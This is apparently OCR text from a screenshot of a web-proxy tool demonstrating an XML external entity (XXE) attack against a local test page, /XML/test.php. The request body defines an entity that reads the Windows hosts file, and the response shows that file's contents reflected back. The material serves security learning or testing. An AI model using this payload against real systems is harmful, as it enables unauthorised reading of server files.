 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /XML/test.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Content-Type: application/xml
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8 Content-Length: 193
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///C:/Windows/System32/drivers/etc/hosts"> ]>
22 <creds>
23 <user>
&xxe;
</user>
24 <pass>
mypass
</pass>
25 </creds>
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</title>
17 </head>
18
19 <body>
20 You have logged in as user # Copyright (c) 1993-2009
Microsoft Corp.
21 #
22 # This is a sample HOSTS file used by Microsoft
TCP/IP for Windows.
23 #
24 # This file contains the mappings of IP addresses to
host names. Each
25 # entry should be kept on an individual line. The IP
address should
26 # be placed in the first column followed by the
corresponding host name.
27 # The IP address and the host name should be
separated by at least one
28 # space.
29 #
30 # Additionally, comments (such as these) may be
inserted on individual
31 # lines or following the machine name denoted by a
'#' symbol.
32 #
33 # For example:
34 #
35 # 102.54.94.97 rhino.acme.com #
source server
36 # 38.25.63.10 x.acme.com # x
client host
37 # localhost name resolution is handled within DNS
itself.
38 # 127.0.0.1 localhost
39 # ::1 localhost
Search...
0 matches